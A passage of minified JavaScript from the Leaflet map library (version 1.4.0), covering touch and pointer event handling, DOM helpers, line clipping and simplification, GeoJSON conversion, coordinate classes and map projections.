}function Pb(a,b,c){var d=a["_leaflet_"+b+c];return"touchstart"===b?a.removeEventListener(Gb,d,!1):"touchmove"===b?a.removeEventListener(Hb,d,!1):"touchend"===b&&(a.removeEventListener(Ib,d,!1),a.removeEventListener(Jb,d,!1)),this}function Qb(a,b,c){var d=f(function(a){if("mouse"!==a.pointerType&&a.MSPOINTER_TYPE_MOUSE&&a.pointerType!==a.MSPOINTER_TYPE_MOUSE){if(!(Kb.indexOf(a.target.tagName)<0))return;Qc(a)}Ub(a,b)});a["_leaflet_touchstart"+c]=d,a.addEventListener(Gb,d,!1),Mb||(document.documentElement.addEventListener(Gb,Rb,!0),document.documentElement.addEventListener(Hb,Sb,!0),document.documentElement.addEventListener(Ib,Tb,!0),document.documentElement.addEventListener(Jb,Tb,!0),Mb=!0)
}function Rb(a){Lb[a.pointerId]=a,Nb++}function Sb(a){Lb[a.pointerId]&&(Lb[a.pointerId]=a)}function Tb(a){delete Lb[a.pointerId],Nb--}function Ub(a,b){a.touches=[];for(var c in Lb)a.touches.push(Lb[c]);a.changedTouches=[a],b(a)}function Vb(a,b,c){var d=function(a){(a.pointerType!==a.MSPOINTER_TYPE_MOUSE&&"mouse"!==a.pointerType||0!==a.buttons)&&Ub(a,b)};a["_leaflet_touchmove"+c]=d,a.addEventListener(Hb,d,!1)}function Wb(a,b,c){var d=function(a){Ub(a,b)};a["_leaflet_touchend"+c]=d,a.addEventListener(Ib,d,!1),a.addEventListener(Jb,d,!1)
}function $b(a,b,c){function h(a){var b;if(wb){if(!bb||"mouse"===a.pointerType)return;b=Nb}else b=a.touches.length;if(!(b>1)){var c=Date.now(),h=c-(d||c);e=a.touches?a.touches[0]:a,f=h>0&&g>=h,d=c}}function i(a){if(f&&!e.cancelBubble){if(wb){if(!bb||"mouse"===a.pointerType)return;var g,h,c={};for(h in e)g=e[h],c[h]=g&&g.bind?g.bind(e):g;e=c}e.type="dblclick",b(e),d=null}}var d,e,f=!1,g=250;return a[Zb+Xb+c]=h,a[Zb+Yb+c]=i,a[Zb+"dblclick"+c]=b,a.addEventListener(Xb,h,!1),a.addEventListener(Yb,i,!1),a.addEventListener("dblclick",b,!1),this
}function _b(a,b){var c=a[Zb+Xb+b],d=a[Zb+Yb+b],e=a[Zb+"dblclick"+b];return a.removeEventListener(Xb,c,!1),a.removeEventListener(Yb,d,!1),bb||a.removeEventListener("dblclick",e,!1),this}function dc(a){return"string"==typeof a?document.getElementById(a):a}function ec(a,b){var c=a.style[b]||a.currentStyle&&a.currentStyle[b];if((!c||"auto"===c)&&document.defaultView){var d=document.defaultView.getComputedStyle(a,null);c=d?d[b]:null}return"auto"===c?null:c}function fc(a,b,c){var d=document.createElement(a);return d.className=b||"",c&&c.appendChild(d),d
}function gc(a){var b=a.parentNode;b&&b.removeChild(a)}function hc(a){for(;a.firstChild;)a.removeChild(a.firstChild)}function ic(a){var b=a.parentNode;b&&b.lastChild!==a&&b.appendChild(a)}function jc(a){var b=a.parentNode;b&&b.firstChild!==a&&b.insertBefore(a,b.firstChild)}function kc(a,b){if(void 0!==a.classList)return a.classList.contains(b);var c=oc(a);return c.length>0&&new RegExp("(^|\\s)"+b+"(\\s|$)").test(c)}function lc(a,b){if(void 0!==a.classList)for(var c=n(b),d=0,e=c.length;e>d;d++)a.classList.add(c[d]);
else if(!kc(a,b)){var f=oc(a);nc(a,(f?f+" ":"")+b)}}function mc(a,b){void 0!==a.classList?a.classList.remove(b):nc(a,m((" "+oc(a)+" ").replace(" "+b+" "," ")))}function nc(a,b){void 0===a.className.baseVal?a.className=b:a.className.baseVal=b}function oc(a){return a.correspondingElement&&(a=a.correspondingElement),void 0===a.className.baseVal?a.className:a.className.baseVal}function pc(a,b){"opacity"in a.style?a.style.opacity=b:"filter"in a.style&&qc(a,b)}function qc(a,b){var c=!1,d="DXImageTransform.Microsoft.Alpha";
try{c=a.filters.item(d)}catch(e){if(1===b)return}b=Math.round(100*b),c?(c.Enabled=100!==b,c.Opacity=b):a.style.filter+=" progid:"+d+"(opacity="+b+")"}function rc(a){for(var b=document.documentElement.style,c=0;c<a.length;c++)if(a[c]in b)return a[c];return!1}function sc(a,b,c){var d=b||new H(0,0);a.style[ac]=(ob?"translate("+d.x+"px,"+d.y+"px)":"translate3d("+d.x+"px,"+d.y+"px,0)")+(c?" scale("+c+")":"")}function tc(a,b){a._leaflet_pos=b,rb?sc(a,b):(a.style.left=b.x+"px",a.style.top=b.y+"px")}function uc(a){return a._leaflet_pos||new H(0,0)
}function zc(){Ic(window,"dragstart",Qc)}function Ac(){Kc(window,"dragstart",Qc)}function Dc(a){for(;-1===a.tabIndex;)a=a.parentNode;a.style&&(Ec(),Bc=a,Cc=a.style.outline,a.style.outline="none",Ic(window,"keydown",Ec))}function Ec(){Bc&&(Bc.style.outline=Cc,Bc=void 0,Cc=void 0,Kc(window,"keydown",Ec))}function Fc(a){do a=a.parentNode;while(!(a.offsetWidth&&a.offsetHeight||a===document.body));return a}function Gc(a){var b=a.getBoundingClientRect();return{x:b.width/a.offsetWidth||1,y:b.height/a.offsetHeight||1,boundingClientRect:b}
}function Ic(a,b,c,d){if("object"==typeof b)for(var e in b)Lc(a,e,b[e],c);else{b=n(b);for(var f=0,g=b.length;g>f;f++)Lc(a,b[f],c,d)}return this}function Kc(a,b,c,d){if("object"==typeof b)for(var e in b)Mc(a,e,b[e],c);else if(b){b=n(b);for(var f=0,g=b.length;g>f;f++)Mc(a,b[f],c,d)}else{for(var h in a[Jc])Mc(a,h,a[Jc][h]);delete a[Jc]}return this}function Lc(a,b,c,d){var e=b+h(c)+(d?"_"+h(d):"");if(a[Jc]&&a[Jc][e])return this;var f=function(b){return c.call(d||a,b||window.event)},g=f;wb&&0===b.indexOf("touch")?Ob(a,b,f,e):!xb||"dblclick"!==b||!$b||wb&&ib?"addEventListener"in a?"mousewheel"===b?a.addEventListener("onwheel"in a?"wheel":"mousewheel",f,!1):"mouseenter"===b||"mouseleave"===b?(f=function(b){b=b||window.event,Yc(a,b)&&g(b)
},a.addEventListener("mouseenter"===b?"mouseover":"mouseout",f,!1)):("click"===b&&db&&(f=function(a){$c(a,g)}),a.addEventListener(b,f,!1)):"attachEvent"in a&&a.attachEvent("on"+b,f):$b(a,f,e),a[Jc]=a[Jc]||{},a[Jc][e]=f}function Mc(a,b,c,d){var e=b+h(c)+(d?"_"+h(d):""),f=a[Jc]&&a[Jc][e];return f?(wb&&0===b.indexOf("touch")?Pb(a,b,e):!xb||"dblclick"!==b||!_b||wb&&ib?"removeEventListener"in a?"mousewheel"===b?a.removeEventListener("onwheel"in a?"wheel":"mousewheel",f,!1):a.removeEventListener("mouseenter"===b?"mouseover":"mouseleave"===b?"mouseout":b,f,!1):"detachEvent"in a&&a.detachEvent("on"+b,f):_b(a,e),a[Jc][e]=null,void 0):this
}function Nc(a){return a.stopPropagation?a.stopPropagation():a.originalEvent?a.originalEvent._stopped=!0:a.cancelBubble=!0,Xc(a),this}function Oc(a){return Lc(a,"mousewheel",Nc),this}function Pc(a){return Ic(a,"mousedown touchstart dblclick",Nc),Lc(a,"click",Wc),this}function Qc(a){return a.preventDefault?a.preventDefault():a.returnValue=!1,this}function Rc(a){return Qc(a),Nc(a),this}function Sc(a,b){if(!b)return new H(a.clientX,a.clientY);var c=Gc(b),d=c.boundingClientRect;return new H((a.clientX-d.left)/c.x-b.clientLeft,(a.clientY-d.top)/c.y-b.clientTop)
}function Uc(a){return bb?a.wheelDeltaY/2:a.deltaY&&0===a.deltaMode?-a.deltaY/Tc:a.deltaY&&1===a.deltaMode?20*-a.deltaY:a.deltaY&&2===a.deltaMode?60*-a.deltaY:a.deltaX||a.deltaZ?0:a.wheelDelta?(a.wheelDeltaY||a.wheelDelta)/2:a.detail&&Math.abs(a.detail)<32765?20*-a.detail:a.detail?a.detail/-32765*60:0}function Wc(a){Vc[a.type]=!0}function Xc(a){var b=Vc[a.type];return Vc[a.type]=!1,b}function Yc(a,b){var c=b.relatedTarget;if(!c)return!0;try{for(;c&&c!==a;)c=c.parentNode}catch(d){return!1}return c!==a}function $c(a,b){var c=a.timeStamp||a.originalEvent&&a.originalEvent.timeStamp,d=Zc&&c-Zc;
return d&&d>100&&500>d||a.target._simulatedClick&&!a._simulated?(Rc(a),void 0):(Zc=c,b(a),void 0)}function cd(a,b){return new bd(a,b)}function td(a,b){if(!b||!a.length)return a.slice();var c=b*b;return a=yd(a,c),a=wd(a,c)}function ud(a,b,c){return Math.sqrt(Ed(a,b,c,!0))}function vd(a,b,c){return Ed(a,b,c)}function wd(a,b){var c=a.length,d=typeof Uint8Array!=void 0+""?Uint8Array:Array,e=new d(c);e[0]=e[c-1]=1,xd(a,e,b,0,c-1);var f,g=[];for(f=0;c>f;f++)e[f]&&g.push(a[f]);return g}function xd(a,b,c,d,e){var g,h,i,f=0;
for(h=d+1;e-1>=h;h++)i=Ed(a[h],a[d],a[e],!0),i>f&&(g=h,f=i);f>c&&(b[g]=1,xd(a,b,c,d,g),xd(a,b,c,g,e))}function yd(a,b){for(var c=[a[0]],d=1,e=0,f=a.length;f>d;d++)Dd(a[d],a[e])>b&&(c.push(a[d]),e=d);return f-1>e&&c.push(a[f-1]),c}function Ad(a,b,c,d,e){var h,i,j,f=d?zd:Cd(a,c),g=Cd(b,c);for(zd=g;;){if(!(f|g))return[a,b];if(f&g)return!1;h=f||g,i=Bd(a,b,h,c,e),j=Cd(i,c),h===f?(a=i,f=j):(b=i,g=j)}}function Bd(a,b,c,d,e){var j,k,f=b.x-a.x,g=b.y-a.y,h=d.min,i=d.max;return 8&c?(j=a.x+f*(i.y-a.y)/g,k=i.y):4&c?(j=a.x+f*(h.y-a.y)/g,k=h.y):2&c?(j=i.x,k=a.y+g*(i.x-a.x)/f):1&c&&(j=h.x,k=a.y+g*(h.x-a.x)/f),new H(j,k,e)
}function Cd(a,b){var c=0;return a.x<b.min.x?c|=1:a.x>b.max.x&&(c|=2),a.y<b.min.y?c|=4:a.y>b.max.y&&(c|=8),c}function Dd(a,b){var c=b.x-a.x,d=b.y-a.y;return c*c+d*d}function Ed(a,b,c,d){var j,e=b.x,f=b.y,g=c.x-e,h=c.y-f,i=g*g+h*h;return i>0&&(j=((a.x-e)*g+(a.y-f)*h)/i,j>1?(e=c.x,f=c.y):j>0&&(e+=g*j,f+=h*j)),g=a.x-e,h=a.y-f,d?g*g+h*h:new H(e,f)}function Fd(a){return!s(a[0])||"object"!=typeof a[0][0]&&"undefined"!=typeof a[0][0]}function Gd(a){return console.warn("Deprecated use of _flat, please use L.LineUtil.isFlat instead."),Fd(a)
}function Id(a,b,c){var d,f,g,h,i,j,k,l,m,e=[1,4,2,8];for(f=0,k=a.length;k>f;f++)a[f]._code=Cd(a[f],b);for(h=0;4>h;h++){for(l=e[h],d=[],f=0,k=a.length,g=k-1;k>f;g=f++)i=a[f],j=a[g],i._code&l?j._code&l||(m=Bd(j,i,l,b,c),m._code=Cd(m,b),d.push(m)):(j._code&l&&(m=Bd(j,i,l,b,c),m._code=Cd(m,b),d.push(m)),d.push(i));a=d}return a}function Wd(a){return new Vd(a)}function $d(a,b){return new Zd(a,b)}function be(a,b){return new ae(a,b)}function de(a,b,c){return new ce(a,b,c)}function fe(a,b){return new ee(a,b)}function he(a,b){return new ge(a,b)
}function je(a,b){var h,i,j,k,c="Feature"===a.type?a.geometry:a,d=c?c.coordinates:null,e=[],f=b&&b.pointToLayer,g=b&&b.coordsToLatLng||ke;if(!d&&!c)return null;switch(c.type){case"Point":return h=g(d),f?f(a,h):new Zd(h);case"MultiPoint":for(j=0,k=d.length;k>j;j++)h=g(d[j]),e.push(f?f(a,h):new Zd(h));return new Td(e);case"LineString":case"MultiLineString":return i=le(d,"LineString"===c.type?0:1,g),new ee(i,b);case"Polygon":case"MultiPolygon":return i=le(d,"Polygon"===c.type?1:2,g),new ge(i,b);case"GeometryCollection":for(j=0,k=c.geometries.length;k>j;j++){var l=je({geometry:c.geometries[j],type:"Feature",properties:a.properties},b);
l&&e.push(l)}return new Td(e);default:throw new Error("Invalid GeoJSON object.")}}function ke(a){return new P(a[1],a[0],a[2])}function le(a,b,c){for(var g,d=[],e=0,f=a.length;f>e;e++)g=b?le(a[e],b-1,c):(c||ke)(a[e]),d.push(g);return d}function me(a,b){return b="number"==typeof b?b:6,void 0!==a.alt?[l(a.lng,b),l(a.lat,b),l(a.alt,b)]:[l(a.lng,b),l(a.lat,b)]}function ne(a,b,c,d){for(var e=[],f=0,g=a.length;g>f;f++)e.push(b?ne(a[f],b-1,c,d):me(a[f],d));return!b&&c&&e.push(e[0]),e}function oe(a,b){return a.feature?d({},a.feature,{geometry:b}):pe(b)
}function pe(a){return"Feature"===a.type||"FeatureCollection"===a.type?a:{type:"Feature",properties:{},geometry:a}}function re(a,b){return new ie(a,b)}function we(a,b,c){return new ve(a,b,c)}function De(a){return new Ce(a)}function Fe(a){return new Ee(a)}function He(a,b){return new Ge(a,b)}function Je(a,b){return new Ie(a,b)}function Me(a){return Bb?new Le(a):null}function Re(a){return Cb||Db?new Qe(a):null}function Te(a,b){return new Se(a,b)}var b="1.4.0+HEAD.3337f36",c=Object.freeze;Object.freeze=function(a){return a
};var e=Object.create||function(){function a(){}return function(b){return a.prototype=b,new a}}(),g=0,q=/\{ *([\w_-]+) *\}/g,s=Array.isArray||function(a){return"[object Array]"===Object.prototype.toString.call(a)},u="[data-uri]",w=0,y=window.requestAnimationFrame||v("RequestAnimationFrame")||x,z=window.cancelAnimationFrame||v("CancelAnimationFrame")||v("CancelRequestAnimationFrame")||function(a){window.clearTimeout(a)},C=(Object.freeze||Object)({freeze:c,extend:d,create:e,bind:f,lastId:g,stamp:h,throttle:i,wrapNum:j,falseFn:k,formatNum:l,trim:m,splitWords:n,setOptions:o,getParamString:p,template:r,isArray:s,indexOf:t,emptyImageUrl:u,requestFn:y,cancelFn:z,requestAnimFrame:A,cancelAnimFrame:B});
D.extend=function(a){var b=function(){this.initialize&&this.initialize.apply(this,arguments),this.callInitHooks()},c=b.__super__=this.prototype,f=e(c);f.constructor=b,b.prototype=f;for(var g in this)this.hasOwnProperty(g)&&"prototype"!==g&&"__super__"!==g&&(b[g]=this[g]);return a.statics&&(d(b,a.statics),delete a.statics),a.includes&&(E(a.includes),d.apply(null,[f].concat(a.includes)),delete a.includes),f.options&&(a.options=d(e(f.options),a.options)),d(f,a),f._initHooks=[],f.callInitHooks=function(){if(!this._initHooksCalled){c.callInitHooks&&c.callInitHooks.call(this),this._initHooksCalled=!0;
for(var a=0,b=f._initHooks.length;b>a;a++)f._initHooks[a].call(this)}},b},D.include=function(a){return d(this.prototype,a),this},D.mergeOptions=function(a){return d(this.prototype.options,a),this},D.addInitHook=function(a){var b=Array.prototype.slice.call(arguments,1),c="function"==typeof a?a:function(){this[a].apply(this,b)};return this.prototype._initHooks=this.prototype._initHooks||[],this.prototype._initHooks.push(c),this};var F={on:function(a,b,c){if("object"==typeof a)for(var d in a)this._on(d,a[d],b);
else{a=n(a);for(var e=0,f=a.length;f>e;e++)this._on(a[e],b,c)}return this},off:function(a,b,c){if(a)if("object"==typeof a)for(var d in a)this._off(d,a[d],b);else{a=n(a);for(var e=0,f=a.length;f>e;e++)this._off(a[e],b,c)}else delete this._events;return this},_on:function(a,b,c){this._events=this._events||{};var d=this._events[a];d||(d=[],this._events[a]=d),c===this&&(c=void 0);for(var e={fn:b,ctx:c},f=d,g=0,h=f.length;h>g;g++)if(f[g].fn===b&&f[g].ctx===c)return;f.push(e)},_off:function(a,b,c){var d,e,f;if(this._events&&(d=this._events[a])){if(!b){for(e=0,f=d.length;f>e;e++)d[e].fn=k;
return delete this._events[a],void 0}if(c===this&&(c=void 0),d)for(e=0,f=d.length;f>e;e++){var g=d[e];if(g.ctx===c&&g.fn===b)return g.fn=k,this._firingCount&&(this._events[a]=d=d.slice()),d.splice(e,1),void 0}}},fire:function(a,b,c){if(!this.listens(a,c))return this;var e=d({},b,{type:a,target:this,sourceTarget:b&&b.sourceTarget||this});if(this._events){var f=this._events[a];if(f){this._firingCount=this._firingCount+1||1;for(var g=0,h=f.length;h>g;g++){var i=f[g];i.fn.call(i.ctx||this,e)}this._firingCount--}}return c&&this._propagateEvent(e),this
},listens:function(a,b){var c=this._events&&this._events[a];if(c&&c.length)return!0;if(b)for(var d in this._eventParents)if(this._eventParents[d].listens(a,b))return!0;return!1},once:function(a,b,c){if("object"==typeof a){for(var d in a)this.once(d,a[d],b);return this}var e=f(function(){this.off(a,b,c).off(a,e,c)},this);return this.on(a,b,c).on(a,e,c)},addEventParent:function(a){return this._eventParents=this._eventParents||{},this._eventParents[h(a)]=a,this},removeEventParent:function(a){return this._eventParents&&delete this._eventParents[h(a)],this
},_propagateEvent:function(a){for(var b in this._eventParents)this._eventParents[b].fire(a.type,d({layer:a.target,propagatedFrom:a.target},a),!0)}};F.addEventListener=F.on,F.removeEventListener=F.clearAllEventListeners=F.off,F.addOneTimeEventListener=F.once,F.fireEvent=F.fire,F.hasEventListeners=F.listens;var G=D.extend(F),I=Math.trunc||function(a){return a>0?Math.floor(a):Math.ceil(a)};H.prototype={clone:function(){return new H(this.x,this.y)},add:function(a){return this.clone()._add(J(a))},_add:function(a){return this.x+=a.x,this.y+=a.y,this
},subtract:function(a){return this.clone()._subtract(J(a))},_subtract:function(a){return this.x-=a.x,this.y-=a.y,this},divideBy:function(a){return this.clone()._divideBy(a)},_divideBy:function(a){return this.x/=a,this.y/=a,this},multiplyBy:function(a){return this.clone()._multiplyBy(a)},_multiplyBy:function(a){return this.x*=a,this.y*=a,this},scaleBy:function(a){return new H(this.x*a.x,this.y*a.y)},unscaleBy:function(a){return new H(this.x/a.x,this.y/a.y)},round:function(){return this.clone()._round()},_round:function(){return this.x=Math.round(this.x),this.y=Math.round(this.y),this
},floor:function(){return this.clone()._floor()},_floor:function(){return this.x=Math.floor(this.x),this.y=Math.floor(this.y),this},ceil:function(){return this.clone()._ceil()},_ceil:function(){return this.x=Math.ceil(this.x),this.y=Math.ceil(this.y),this},trunc:function(){return this.clone()._trunc()},_trunc:function(){return this.x=I(this.x),this.y=I(this.y),this},distanceTo:function(a){a=J(a);var b=a.x-this.x,c=a.y-this.y;return Math.sqrt(b*b+c*c)},equals:function(a){return a=J(a),a.x===this.x&&a.y===this.y
},contains:function(a){return a=J(a),Math.abs(a.x)<=Math.abs(this.x)&&Math.abs(a.y)<=Math.abs(this.y)},toString:function(){return"Point("+l(this.x)+", "+l(this.y)+")"}},K.prototype={extend:function(a){return a=J(a),this.min||this.max?(this.min.x=Math.min(a.x,this.min.x),this.max.x=Math.max(a.x,this.max.x),this.min.y=Math.min(a.y,this.min.y),this.max.y=Math.max(a.y,this.max.y)):(this.min=a.clone(),this.max=a.clone()),this},getCenter:function(a){return new H((this.min.x+this.max.x)/2,(this.min.y+this.max.y)/2,a)
},getBottomLeft:function(){return new H(this.min.x,this.max.y)},getTopRight:function(){return new H(this.max.x,this.min.y)},getTopLeft:function(){return this.min},getBottomRight:function(){return this.max},getSize:function(){return this.max.subtract(this.min)},contains:function(a){var b,c;return a="number"==typeof a[0]||a instanceof H?J(a):M(a),a instanceof K?(b=a.min,c=a.max):b=c=a,b.x>=this.min.x&&c.x<=this.max.x&&b.y>=this.min.y&&c.y<=this.max.y},intersects:function(a){a=M(a);var b=this.min,c=this.max,d=a.min,e=a.max,f=e.x>=b.x&&d.x<=c.x,g=e.y>=b.y&&d.y<=c.y;
return f&&g},overlaps:function(a){a=M(a);var b=this.min,c=this.max,d=a.min,e=a.max,f=e.x>b.x&&d.x<c.x,g=e.y>b.y&&d.y<c.y;return f&&g},isValid:function(){return!(!this.min||!this.max)}},N.prototype={extend:function(a){var d,e,b=this._southWest,c=this._northEast;if(a instanceof P)d=a,e=a;else{if(!(a instanceof N))return a?this.extend(Q(a)||O(a)):this;if(d=a._southWest,e=a._northEast,!d||!e)return this}return b||c?(b.lat=Math.min(d.lat,b.lat),b.lng=Math.min(d.lng,b.lng),c.lat=Math.max(e.lat,c.lat),c.lng=Math.max(e.lng,c.lng)):(this._southWest=new P(d.lat,d.lng),this._northEast=new P(e.lat,e.lng)),this
},pad:function(a){var b=this._southWest,c=this._northEast,d=Math.abs(b.lat-c.lat)*a,e=Math.abs(b.lng-c.lng)*a;return new N(new P(b.lat-d,b.lng-e),new P(c.lat+d,c.lng+e))},getCenter:function(){return new P((this._southWest.lat+this._northEast.lat)/2,(this._southWest.lng+this._northEast.lng)/2)},getSouthWest:function(){return this._southWest},getNorthEast:function(){return this._northEast},getNorthWest:function(){return new P(this.getNorth(),this.getWest())},getSouthEast:function(){return new P(this.getSouth(),this.getEast())
},getWest:function(){return this._southWest.lng},getSouth:function(){return this._southWest.lat},getEast:function(){return this._northEast.lng},getNorth:function(){return this._northEast.lat},contains:function(a){a="number"==typeof a[0]||a instanceof P||"lat"in a?Q(a):O(a);var d,e,b=this._southWest,c=this._northEast;return a instanceof N?(d=a.getSouthWest(),e=a.getNorthEast()):d=e=a,d.lat>=b.lat&&e.lat<=c.lat&&d.lng>=b.lng&&e.lng<=c.lng},intersects:function(a){a=O(a);var b=this._southWest,c=this._northEast,d=a.getSouthWest(),e=a.getNorthEast(),f=e.lat>=b.lat&&d.lat<=c.lat,g=e.lng>=b.lng&&d.lng<=c.lng;
return f&&g},overlaps:function(a){a=O(a);var b=this._southWest,c=this._northEast,d=a.getSouthWest(),e=a.getNorthEast(),f=e.lat>b.lat&&d.lat<c.lat,g=e.lng>b.lng&&d.lng<c.lng;return f&&g},toBBoxString:function(){return[this.getWest(),this.getSouth(),this.getEast(),this.getNorth()].join(",")},equals:function(a,b){return a?(a=O(a),this._southWest.equals(a.getSouthWest(),b)&&this._northEast.equals(a.getNorthEast(),b)):!1},isValid:function(){return!(!this._southWest||!this._northEast)}},P.prototype={equals:function(a,b){if(!a)return!1;
a=Q(a);var c=Math.max(Math.abs(this.lat-a.lat),Math.abs(this.lng-a.lng));return(void 0===b?1e-9:b)>=c},toString:function(a){return"LatLng("+l(this.lat,a)+", "+l(this.lng,a)+")"},distanceTo:function(a){return S.distance(this,Q(a))},wrap:function(){return S.wrapLatLng(this)},toBounds:function(a){var b=180*a/40075017,c=b/Math.cos(Math.PI/180*this.lat);return O([this.lat-b,this.lng-c],[this.lat+b,this.lng+c])},clone:function(){return new P(this.lat,this.lng,this.alt)}};var R={latLngToPoint:function(a,b){var c=this.projection.project(a),d=this.scale(b);
return this.transformation._transform(c,d)},pointToLatLng:function(a,b){var c=this.scale(b),d=this.transformation.untransform(a,c);return this.projection.unproject(d)},project:function(a){return this.projection.project(a)},unproject:function(a){return this.projection.unproject(a)},scale:function(a){return 256*Math.pow(2,a)},zoom:function(a){return Math.log(a/256)/Math.LN2},getProjectedBounds:function(a){if(this.infinite)return null;var b=this.projection.bounds,c=this.scale(a),d=this.transformation.transform(b.min,c),e=this.transformation.transform(b.max,c);
return new K(d,e)},infinite:!1,wrapLatLng:function(a){var b=this.wrapLng?j(a.lng,this.wrapLng,!0):a.lng,c=this.wrapLat?j(a.lat,this.wrapLat,!0):a.lat,d=a.alt;return new P(c,b,d)},wrapLatLngBounds:function(a){var b=a.getCenter(),c=this.wrapLatLng(b),d=b.lat-c.lat,e=b.lng-c.lng;if(0===d&&0===e)return a;var f=a.getSouthWest(),g=a.getNorthEast(),h=new P(f.lat-d,f.lng-e),i=new P(g.lat-d,g.lng-e);return new N(h,i)}},S=d({},R,{wrapLng:[-180,180],R:6371e3,distance:function(a,b){var c=Math.PI/180,d=a.lat*c,e=b.lat*c,f=Math.sin((b.lat-a.lat)*c/2),g=Math.sin((b.lng-a.lng)*c/2),h=f*f+Math.cos(d)*Math.cos(e)*g*g,i=2*Math.atan2(Math.sqrt(h),Math.sqrt(1-h));
return this.R*i}}),T={R:6378137,MAX_LATITUDE:85.0511287798,project:function(a){var b=Math.PI/180,c=this.MAX_LATITUDE,d=Math.max(Math.min(c,a.lat),-c),e=Math.sin(d*b);return new H(this.R*a.lng*b,this.R*Math.log((1+e)/(1-e))/2)},unproject:function(a){var b=180/Math.PI;return new P((2*Math.atan(Math.exp(a.y/this.R))-Math.PI/2)*b,a.x*b/this.R)},bounds:function(){var a=6378137*Math.PI;return new K([-a,-a],[a,a])}()};U.prototype={transform:function(a,b){return this._transform(a.clone(),b)},_transform:function(a,b){return b=b||1,a.x=b*(this._a*a.x+this._b),a.y=b*(this._c*a.y+this._d),a
},untransform:function(a,b){return b=b||1,new H((a.x/b-this._b)/this._a,(a.y/b-this._d)/this._c)}};var vc,wc,xc,W=d({},S,{code:"EPSG:3857",projection:T,transformation:function(){var a=.5/(Math.PI*T.R);return V(a,.5,-a,.5)}()}),X=d({},W,{code:"EPSG:900913"}),$=document.documentElement.style,_="ActiveXObject"in window,ab=_&&!document.addEventListener,bb="msLaunchUri"in navigator&&!("documentMode"in document),cb=Eb("webkit"),db=Eb("android"),eb=Eb("android 2")||Eb("android 3"),fb=parseInt(/WebKit\/([0-9]+)|$/.exec(navigator.userAgent)[1],10),gb=db&&Eb("Google")&&537>fb&&!("AudioNode"in window),hb=!!window.opera,ib=Eb("chrome"),jb=Eb("gecko")&&!cb&&!hb&&!_,kb=!ib&&Eb("safari"),lb=Eb("phantom"),mb="OTransition"in $,nb=0===navigator.platform.indexOf("Win"),ob=_&&"transition"in $,pb="WebKitCSSMatrix"in window&&"m11"in new window.WebKitCSSMatrix&&!eb,qb="MozPerspective"in $,rb=!window.L_DISABLE_3D&&(ob||pb||qb)&&!mb&&!lb,sb="undefined"!=typeof orientation||Eb("mobile"),tb=sb&&cb,ub=sb&&pb,vb=!window.PointerEvent&&window.MSPointerEvent,wb=!(!window.PointerEvent&&!vb),xb=!window.L_NO_TOUCH&&(wb||"ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch),yb=sb&&hb,zb=sb&&jb,Ab=(window.devicePixelRatio||window.screen.deviceXDPI/window.screen.logicalXDPI)>1,Bb=function(){return!!document.createElement("canvas").getContext
}(),Cb=!(!document.createElementNS||!Y("svg").createSVGRect),Db=!Cb&&function(){try{var a=document.createElement("div");a.innerHTML='<v:shape adj="1"/>';var b=a.firstChild;return b.style.behavior="url(#default#VML)",b&&"object"==typeof b.adj}catch(c){return!1}}(),Fb=(Object.freeze||Object)({ie:_,ielt9:ab,edge:bb,webkit:cb,android:db,android23:eb,androidStock:gb,opera:hb,chrome:ib,gecko:jb,safari:kb,phantom:lb,opera12:mb,win:nb,ie3d:ob,webkit3d:pb,gecko3d:qb,any3d:rb,mobile:sb,mobileWebkit:tb,mobileWebkit3d:ub,msPointer:vb,pointer:wb,touch:xb,mobileOpera:yb,mobileGecko:zb,retina:Ab,canvas:Bb,svg:Cb,vml:Db}),Gb=vb?"MSPointerDown":"pointerdown",Hb=vb?"MSPointerMove":"pointermove",Ib=vb?"MSPointerUp":"pointerup",Jb=vb?"MSPointerCancel":"pointercancel",Kb=["INPUT","SELECT","OPTION"],Lb={},Mb=!1,Nb=0,Xb=vb?"MSPointerDown":wb?"pointerdown":"touchstart",Yb=vb?"MSPointerUp":wb?"pointerup":"touchend",Zb="_leaflet_",ac=rc(["transform","webkitTransform","OTransform","MozTransform","msTransform"]),bc=rc(["webkitTransition","transition","OTransition","MozTransition","msTransition"]),cc="webkitTransition"===bc||"OTransition"===bc?bc+"End":"transitionend";
if("onselectstart"in document)vc=function(){Ic(window,"selectstart",Qc)},wc=function(){Kc(window,"selectstart",Qc)};else{var yc=rc(["userSelect","WebkitUserSelect","OUserSelect","MozUserSelect","msUserSelect"]);vc=function(){if(yc){var a=document.documentElement.style;xc=a[yc],a[yc]="none"}},wc=function(){yc&&(document.documentElement.style[yc]=xc,xc=void 0)}}var Bc,Cc,Zc,Hc=(Object.freeze||Object)({TRANSFORM:ac,TRANSITION:bc,TRANSITION_END:cc,get:dc,getStyle:ec,create:fc,remove:gc,empty:hc,toFront:ic,toBack:jc,hasClass:kc,addClass:lc,removeClass:mc,setClass:nc,getClass:oc,setOpacity:pc,testProp:rc,setTransform:sc,setPosition:tc,getPosition:uc,disableTextSelection:vc,enableTextSelection:wc,disableImageDrag:zc,enableImageDrag:Ac,preventOutline:Dc,restoreOutline:Ec,getSizedParentNode:Fc,getScale:Gc}),Jc="_leaflet_events",Tc=nb&&ib?2*window.devicePixelRatio:jb?window.devicePixelRatio:1,Vc={},_c=(Object.freeze||Object)({on:Ic,off:Kc,stopPropagation:Nc,disableScrollPropagation:Oc,disableClickPropagation:Pc,preventDefault:Qc,stop:Rc,getMousePosition:Sc,getWheelDelta:Uc,fakeStop:Wc,skipped:Xc,isExternalTarget:Yc,addListener:Ic,removeListener:Kc}),ad=G.extend({run:function(a,b,c,d){this.stop(),this._el=a,this._inProgress=!0,this._duration=c||.25,this._easeOutPower=1/Math.max(d||.5,.2),this._startPos=uc(a),this._offset=b.subtract(this._startPos),this._startTime=+new Date,this.fire("start"),this._animate()
},stop:function(){this._inProgress&&(this._step(!0),this._complete())},_animate:function(){this._animId=A(this._animate,this),this._step()},_step:function(a){var b=+new Date-this._startTime,c=1e3*this._duration;c>b?this._runFrame(this._easeOut(b/c),a):(this._runFrame(1),this._complete())},_runFrame:function(a,b){var c=this._startPos.add(this._offset.multiplyBy(a));b&&c._round(),tc(this._el,c),this.fire("step")},_complete:function(){B(this._animId),this._inProgress=!1,this.fire("end")},_easeOut:function(a){return 1-Math.pow(1-a,this._easeOutPower)
